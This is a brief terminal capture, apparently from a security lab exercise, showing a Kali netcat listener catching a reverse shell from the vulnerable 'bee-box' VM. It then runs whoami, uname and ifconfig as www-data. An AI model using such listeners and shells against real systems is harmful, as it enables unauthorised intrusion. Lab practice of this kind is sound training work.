 root@kali:~# nc -lvp 12345
listening on [any] 12345 ...
192.168.56.12: inverse host lookup failed: Unknown host
connect to [192.168.56.10] from (UNKNOWN) [192.168.56.12] 55597
whoami
www-data
uname -a
Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686 GNU/Linux
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:06:68:c5
          inet addr:192.168.56.12  Bcast:192.168.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe06:68c5/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1884 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1815 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:292073 (285.2 KB)  TX bytes:1976811 (1.8 MB)
          Base address:0xd010 Memory:f0000000-f0020000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:1360 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1360 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:210896 (205.9 KB)  TX bytes:210896 (205.9 KB)